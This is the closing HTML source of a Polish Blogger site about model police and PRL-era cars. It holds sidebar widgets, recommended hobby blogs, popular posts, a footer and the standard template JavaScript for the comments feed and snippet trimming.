<option value='https://www.modelewladka.pl/2016/08/'>sierpnia 2016 (5)</option>
<option value='https://www.modelewladka.pl/2016/07/'>lipca 2016 (9)</option>
<option value='https://www.modelewladka.pl/2016/06/'>czerwca 2016 (6)</option>
<option value='https://www.modelewladka.pl/2016/05/'>maja 2016 (5)</option>
<option value='https://www.modelewladka.pl/2016/04/'>kwietnia 2016 (4)</option>
<option value='https://www.modelewladka.pl/2016/03/'>marca 2016 (5)</option>
<option value='https://www.modelewladka.pl/2016/02/'>lutego 2016 (5)</option>
<option value='https://www.modelewladka.pl/2016/01/'>stycznia 2016 (6)</option>
<option value='https://www.modelewladka.pl/2015/12/'>grudnia 2015 (6)</option>
<option value='https://www.modelewladka.pl/2015/11/'>listopada 2015 (7)</option>
<option value='https://www.modelewladka.pl/2015/10/'>października 2015 (5)</option>
<option value='https://www.modelewladka.pl/2015/09/'>września 2015 (9)</option>
<option value='https://www.modelewladka.pl/2015/08/'>sierpnia 2015 (7)</option>
<option value='https://www.modelewladka.pl/2015/07/'>lipca 2015 (11)</option>
<option value='https://www.modelewladka.pl/2015/06/'>czerwca 2015 (6)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>W cieniu gwiazd</h2>
<div class='widget-content'>
<a href='https://zzitd.pl/?p=1509'>
<img alt='W cieniu gwiazd' height='116' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhts0AbBBr6P8WQJZIBtoZVNLD0JGDUrLgIjPzyY24PSZLxJuKHtLrPpzL_ODT_2oxuk5WdGyQ33UVir46b4yHxeG41lxXCBLOj2COHBtvoWi3Ic2_aeq2IpkTt3nlkcLepzacjM2Lhr6LaS1zzzZOrnDlACJF5auh8UPV4ZXOMTOrBLDN10br0wOj7X1se=s232' width='232'/>
</a>
<br/>
<span class='caption'>W służbie utrzymania bezpieczeństwa, ładu i porządku na polskich drogach.</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Polecane blogi</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://retroautosenescala.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEgVCdXL_J32XwzydrTHsWCLPbeDKJYkupBKpAmjlZ3lAdzzhuHoA5qYwprlmbBdxOFm3oBZxYNcNgeOH4Cahr3ssrc-DiovSFYoGPyLQyTItkvxA-Z1KogZJPuQqGgnmIPnUIna4poMemHgAf0ihIC6GL6cFigGWxOw8AOuHSwKeF_mMG-Nwb0pwEcU_mW3=s72-c'/>
</a>
</div>
<div class='blog-title'>
<a href='https://retroautosenescala.blogspot.com/' target='_blank'>
RetroAutosEnEscala</a>
</div>
<span class='item-title'>
<a href='https://retroautosenescala.blogspot.com/2026/01/duesenberg-ssj-1933.html' target='_blank'>
DUESENBERG SSJ (1933)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://abarth098models.wordpress.com' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s72-c/nth.png'/>
</a>
</div>
<div class='blog-title'>
<a href='https://abarth098models.wordpress.com' target='_blank'>
Abarth098 models</a>
</div>
<span class='item-title'>
<a href='https://abarth098models.wordpress.com/2026/01/23/subaru-impreza-s5-wrc-piero-liatti-fabrizia-pons-rallye-monte-carlo-1997/' target='_blank'>
Subaru Impreza S5 WRC Piero Liatti / Fabrizia Pons Rallye Monte Carlo 1997
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kolekcjoner-bburago.pl' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s72-c/nth.png'/>
</a>
</div>
<div class='blog-title'>
<a href='https://kolekcjoner-bburago.pl' target='_blank'>
Kolekcjoner Bburago</a>
</div>
<span class='item-title'>
<a href='https://kolekcjoner-bburago.pl/f1-bolidy-2024/' target='_blank'>
F1 &#8211; bolidy i podsumowanie sezonu 2024
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://przemkapasja.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0ic5SsZm0xAGIS5W1NRV0KpEsNEhLBgRvoWu7Yh3SDu3Qd1byUPZNAgjsMqMHkhOrCCeYoohou_qfqM_Z8jGbNlyJv_0fS2fVj2Wm_zUsJSJ1zQCeUKKFUTxKtgOnOORu5Zas-mrb0p7AzuPdvD8e0eKdqmiEXnKwFfuonp0pMyTvXteA_BeQk-olGp0/s72-c/20251215_132932.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='http://przemkapasja.blogspot.com/' target='_blank'>
Moja pasja - modele Bburago</a>
</div>
<span class='item-title'>
<a href='http://przemkapasja.blogspot.com/2025/12/z-ziemi-woskiej-do-polski-chociaz-ten.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://miniaturasconry43.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLLL5lGGhVuFLvZ5h8qTI7bwLIi7s4Gc0ybDXeN9lV8cffh7NjLZUdLvLGRrejx1sqVPldsOkZ3ltrgoBKbpAz3QxZ-5l3IQei_9oNwERkpawFiqZY1DyWEfguwwfAmXg5ruOXu-zHD0nYKrEg0cjXapuRVcVTrmm2UD4DsbmaSuwBt236AM06FokN3sw/s72-w588-h640-c/porti.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='https://miniaturasconry43.blogspot.com/' target='_blank'>
MiniaturasConry43 Collection</a>
</div>
<span class='item-title'>
<a href='https://miniaturasconry43.blogspot.com/2025/05/construye-tu-ford-mustang-de-john-wick.html' target='_blank'>
Construye tu Ford Mustang de JOHN WICK (Escala 1/8).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.muzeum43.pl/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTjqFK0PaDXD55u7JxIttFO_zYWz1Hc5-6NOjR7XoiTZnG4QlApvlhgk___Nt1S8eH07XgtKqbkKwKxjnDcP1iVZ4K8qIR3lQ67zhsjrsm_3p7OlTR82j26NckwWLuSYJODBLzUzKDmG_KKrAobur0loyjww15Y0DL4sctfe_p7cLNPkPdTKQgcVlPEB0/s72-c/DSC_2900.JPG'/>
</a>
</div>
<div class='blog-title'>
<a href='https://www.muzeum43.pl/' target='_blank'>
Muzeum 1:43</a>
</div>
<span class='item-title'>
<a href='https://www.muzeum43.pl/2025/03/mercedes-benz-l406-187-brekina.html' target='_blank'>
Mercedes Benz L406 1:87 Brekina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rajdowakolekcja.pl/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmRe9hrACSUlPPrexT4tUxUFTr5fYZTAmvnqRzF1veVQkeYmBbKLVHqGabTClThNSYQVm395z9CWYiliBi0XobG7mUZHddl8TYalx0Z5606WzuBs3ot8bwTYInrrzy429S0n12bDH9NTGhBEBsMyAuysWluscfuZ9T-BjsMZ8RHHvUxu5jn5VLiWhLsKw/s72-c/1-43-Spark-Alpine-Renault-A110-1600-Rally-Monte-Carlo-1971-Bernard-Darniche-Claude-Robertet-00.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='https://www.rajdowakolekcja.pl/' target='_blank'>
Rajdowa Kolekcja</a>
</div>
<span class='item-title'>
<a href='https://www.rajdowakolekcja.pl/2025/03/piekno-klasyki-spark-alpine-renault.html' target='_blank'>
Piękno klasyki &#8226; Spark Alpine-Renault A110, Monte-Carlo 1971
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://juanhracingteam.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s72-c/nth.png'/>
</a>
</div>
<div class='blog-title'>
<a href='http://juanhracingteam.blogspot.com/' target='_blank'>
Juanh Racing Team</a>
</div>
<span class='item-title'>
<a href='http://juanhracingteam.blogspot.com/2024/07/despedida.html' target='_blank'>
Despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://diecast-models.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzsokTJ_Rx7JY8So7twbrm9sMZN08P5uFlX20DXbo0GOEps3yhIJdlY3SrG7s_UHJ2C2vNcnGU8ZkDSRdKKBXIdTWJO4u26opk9yIYMKLjL-zKDEP4AFTNJ-lqaOqKSbl0by1hGyVDSU_BnBb0j_uy8jjA9CnGs9Pl5sWu8zVZmlrB9P8Hc5Ml85DIidJk/s72-w640-h478-c/FSO%20Warszawa%20203%20Kombi_1.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='https://diecast-models.blogspot.com/' target='_blank'>
Diecast Passion</a>
</div>
<span class='item-title'>
<a href='https://diecast-models.blogspot.com/2024/04/fso-warszawa-203-kombi-1965-ist-models.html' target='_blank'>
FSO Warszawa 203 Kombi 1965 (IST Models)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://nowaperspektywamodeli.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s72-c/nth.png'/>
</a>
</div>
<div class='blog-title'>
<a href='https://nowaperspektywamodeli.blogspot.com/' target='_blank'>
Nowa Perspektywa Modeli</a>
</div>
<span class='item-title'>
<a href='https://nowaperspektywamodeli.blogspot.com/2023/11/the-currency-in-british-virgin-islands.html' target='_blank'>
The Currency In The British Virgin Islands
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://autohausllorca.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://1.bp.blogspot.com/-8V5duNFrsyE/YMz3hDpDjuI/AAAAAAAAvIA/3JeJIiOrwtkugSZ2hLM0c5GqiA826aRVwCLcBGAsYHQ/s72-w640-h480-c/SEAT%2BLeon%2BII%2B%252831%2529.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='https://autohausllorca.blogspot.com/' target='_blank'>
Pawlowski&#180;s Cars</a>
</div>
<span class='item-title'>
<a href='https://autohausllorca.blogspot.com/2022/03/seat-leon-mkii-1p-2005.html' target='_blank'>
SEAT Leon MkII 1P 2005
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kolekcja43.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vVlPe-v_knVSf61PmBOFXSCVqFnm1XBM-J7yyrY663KopJgK_evoHDNtf3nRRJxB1ldTs4UX7eD4cqdOjJUpBg33hcT76zSGO8jq5eiJAOYcDvAkF4UgGf3Ny0dXRnbyytHIFQVsCTA/s72-c/DSC_0060.JPG'/>
</a>
</div>
<div class='blog-title'>
<a href='http://kolekcja43.blogspot.com/' target='_blank'>
Kolekcja 1/43</a>
</div>
<span class='item-title'>
<a href='http://kolekcja43.blogspot.com/2019/12/kolekcjonerskie-podsumowanie-roku-2019.html' target='_blank'>
Kolekcjonerskie podsumowanie roku 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://minipasja.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOo3b2XJ_TqU-OtpBucVxnjVibQsK4v8bpPW2aX_InNzawrrol8Ku8BKsDhfqhkpvX9d-NX3ub-R0pIFQmXIRHwbHpR8GxXA0xk4xY3gck8SxRx80chwwgqtBMPtmlts3ZzUWMuGui4qfL/s72-c/Bubel.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='https://minipasja.blogspot.com/' target='_blank'>
Minipassion  - 1:43</a>
</div>
<span class='item-title'>
<a href='https://minipasja.blogspot.com/2019/02/1950-1993.html' target='_blank'>
M. G. B. 1950 - 1993
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://seatpc.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Nq4uD9F5K78/XDoZgpJBowI/AAAAAAAAofk/1wXUbJ5MxjA6BY1dB2QJG2VRAzPGXO0QwCEwYBhgL/s72-c/RENAULT%2BAe480%2BMagnum%2B%252816%2529.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='http://seatpc.blogspot.com/' target='_blank'>
Las cosas de SEATPC</a>
</div>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/LasCosasDeSeatpc/~3/59v301xLCu4/renault-ae-magnum-420ti.html' target='_blank'>
RENAULT Ae Magnum 420Ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.modelprimo.com/' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s72-c/nth.png'/>
</a>
</div>
<div class='blog-title'>
<a href='http://www.modelprimo.com/' target='_blank'>
MODELPRIMO.com</a>
</div>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Pokaż 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Pokaż wszystko
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Łączna liczba wyświetleń</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne w tym miesiącu</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2016/03/volkswagen-t4-kultowy-radiowoz-polskiej_43.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBUFAaAjHvR4kSlg4lax0Rl-8XpdxssqsRdQQctEk7d_ehM58jx3r3jORsQEzhOQO-12N-tY37bYV0i-QRIJIVWvMqgXNKxG5N5g937iBa2dEsKlV_ftAnQ9HJOzDD7CXwmewyswbBaw84/w150-h108-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2016/03/volkswagen-t4-kultowy-radiowoz-polskiej_43.html'>Volkswagen T4 - Kultowy radiowóz Polskiej Policji.</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2016/01/prezentacja-kolekcji-historia_94.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUWgRg88qrED3-L6w-hk3lavTHSQO8brpZrkFxvY98zhzUdTZ0pEYuB8XBVgYmRyThMgEQJGPX3dQ5QMUILA1TpyXTg7w_doaEJJg5YJf1fihApj7EyBY4wi2k=w150-h108-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2016/01/prezentacja-kolekcji-historia_94.html'>Prezentacja Kolekcji - Historia radiowozów Milicji Obywatelskiej w miniaturze</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2016/03/kultowe-auta-prl-u-fiat-126p-fl_85.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtuzPa9pphixFUYxdJwszaeR3giCcw8s7R6V9RQlKBe9bSGa4sJNy0HcWiJsFxX355TaRhExJYN560rdKTIBYsdsDJWQXuu5UjHoBO8VzHkZLwl63zckCu2chyphenhyphen8ZeCPrxFX-eQMCi_FpnD/w150-h108-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2016/03/kultowe-auta-prl-u-fiat-126p-fl_85.html'>Kultowe Auta PRL-u - Fiat 126p FL + Niewiadów N-126</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2016/01/konwersja-fiat-126p-i-fiat-132p-milicja_28.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBOhL2xPvSKCjHFrZwRMVOyx7ExCxip8ERkXUKuln4D3EzV8l1eGAJtRH5b6oSKmhPVRhWOIRRxoz_FLyRyqxWqQJ5tsrL_TYy_fZ55GmQEwMI3fZAX6UgPtLq5ya5CuRIPWbnGGd9pXIC/w150-h108-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2016/01/konwersja-fiat-126p-i-fiat-132p-milicja_28.html'>Fiat 126p i Fiat 132p - Milicja Obywatelska</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ostatnie komentarze</h2>
<div class='widget-content'>
6/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Losowe wpisy</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Najnowsze wpisy</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Najpopularniejsze</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2016/03/volkswagen-t4-kultowy-radiowoz-polskiej_43.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBUFAaAjHvR4kSlg4lax0Rl-8XpdxssqsRdQQctEk7d_ehM58jx3r3jORsQEzhOQO-12N-tY37bYV0i-QRIJIVWvMqgXNKxG5N5g937iBa2dEsKlV_ftAnQ9HJOzDD7CXwmewyswbBaw84/w150-h108-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2016/03/volkswagen-t4-kultowy-radiowoz-polskiej_43.html'>Volkswagen T4 - Kultowy radiowóz Polskiej Policji.</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2019/10/kultowe-ciezarowki-z-epoki-prl-u-star-25.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4osQ8mBN2HHtQBN-IzrppRbZHHIYFN8UgpQMgPdmeK81xG2NHCKMRuEbrXpbF2jYLGmML4EdQ5Cx61T7ui6dJrMsOGRQSSyuqWi7GMHqydzefPWLa-nj7HPRX2UdpMil0GamkT7wIVlBz/w150-h108-p-k-no-nu/DSC08878.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2019/10/kultowe-ciezarowki-z-epoki-prl-u-star-25.html'>Kultowe ciężarówki z epoki PRL-u - Star 25</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.modelewladka.pl/2021/05/volkswagen-transporter-t4-wojewodzki.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDYeFl1bPgz5qB0bill0O30uBi4Vxu5EY12O1aZmaLdYiRumHn680SLgKsRwaLSBUNdu1b_wPh6CO3I0Ot8OihCPVoTUDxq9h1DB2HOjicxB7E1kBbQMkJIKoBTLphiQuxSshJJKUmiScn/w150-h108-p-k-no-nu/DSC03528.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.modelewladka.pl/2021/05/volkswagen-transporter-t4-wojewodzki.html'>Volkswagen Transporter T4 - Wojewódzki Inspektorat Transportu Drogowego w Krakowie</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright_dsz'>
<strong class='template-author'>Przygotowanie strony na bazie szablonu SoraTemplates: <b>Damian Szydłowski</b></strong>
<br/>
<a href='https://www.modelewladka.pl/p/polityka-prywatnosci.html'>Polityka prywatności i cookies</a>
</div>
<div class='copyright'> Autor oryginalnego szablonu: <a href='http://www.soratemplates.com/' id='mycontent' rel='dofollow' style='color:8396fc!important' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com/' rel='dofollow' target='_blank'>Free Blogger Templates</a>. Przystosowanie szablonu do stylu Modeli Władka: <b>Damian Szydłowski</b>
<br/><a href='https://www.modelewladka.pl/p/polityka-prywatnosci.html'>Polityka prywatności</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Styczeń", "Luty", "Marzec", "Kwiecień", "Maj", "Czerwiec", "Lipiec", "Sierpień", "Wrzesień", "Październik", "Listopad", "Grudzień"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Ib2u5oTaYkJVkZmzIeqJI24rT53QFeyJtkl9jMCSXw0S_UTyOBneKnAZ61_mVLMnPosd7PskiMD9covRGsfvBKAE7uH1RRyApuqHp5AewpnpM21xS03gJuKNHDBWaTc1JL4cPqzsFLQ/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 6; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10 // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Poprzedni"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Następny"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


$('.item .post-body img').removeAttr('height width');
                                                                                                                                   $('.copyright #mycontent').addClass('cheating-color');
                                                                                                                                   $('.HTML .widget-content').each(function() {
            var e = $(this),
                type = e.text(),
                set = type.split("/"),
                results = set[0],
                label = set[1];
            if (type.match('recentcomments')) {
                $.ajax({
                    url: "/feeds/comments/default?alt=json-in-script&max-results=" + results,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var cmmcode = '<ul class="cmm-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            if (i == data.feed.entry.length) break;
                            for (var k = 0; k < data.feed.entry[i].link.length; k++) {
                                if (data.feed.entry[i].link[k].rel == 'alternate') {
                                    url = data.feed.entry[i].link[k].href;
                                    break
                                }
                            }
                            if ("content" in data.feed.entry[i]) {
                                var content = data.feed.entry[i].content.$t
                            } else if ("summary" in b_rc) {
                                var content = data.feed.entry[i].summary.$t
                            } else var content = "";
                            var re = /<\S[^>]*>/g;
                            content = content.replace(re, "");
                            if (content.length > 40) {
                                content = '' + content.substring(0, 30) + '...'
                            }
                            var author = data.feed.entry[i].author[0].name.$t;
                            var thumburl = data.feed.entry[i].author[0].gd$image.src;
                            if (thumburl.match('https://img1.blogblog.com/img/blank.gif')) {
                                var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiT9xQVKOIRC49BO0viwgiza3FHyTLAWkvFUsEnAAQJIrL6wxhdCWQss_BsMf-bz9jlLGH99IgWiAgCkxLL94IZ9KxXeHEVzGW0nDeqC6X7gMYr0T_HS-eLKBVaDfYtQk2H3JmFhH4lceB/s45-r/avatar.png'
                            } else {
                                if (thumburl.match('http://lh3.googleusercontent.com/zFdxGE77vvD2w5xHy6jkVuElKv-U9_9qLkRYK8OnbDeJPtjSZ82UPq5w6hJ-SA=s35-w35')) {
                                    var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiT9xQVKOIRC49BO0viwgiza3FHyTLAWkvFUsEnAAQJIrL6wxhdCWQss_BsMf-bz9jlLGH99IgWiAgCkxLL94IZ9KxXeHEVzGW0nDeqC6X7gMYr0T_HS-eLKBVaDfYtQk2H3JmFhH4lceB/s55-r/avatar.png'
                                } else {
                                    var t1 = thumburl.replace('s512-c', 's55-c');
                                    var t2 = t1.replace('s220', 's55-c');
                                    var avatar = t2
                                }
                            };
                            cmmcode += '<li><div class="cmm-avatar"><img class="cmm-img" src="' + avatar + '"/></div><a href="' + url + '">' + author + '</a><span>"' + content + '"</span></li>'
                        }
                        cmmcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            e.html(cmmcode)
                        })
                    }
                })
            }
		}
	)
	;

$('.post-snippet').each(function() {
    var txt = $(this).text();
    var j = txt.lastIndexOf('');
  if (j > 131) {$(this).text(txt.substr(0, 130).replace(/[?,!\.-:;]*$/, '...'))}
  else {$(this).text(txt)} 
});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
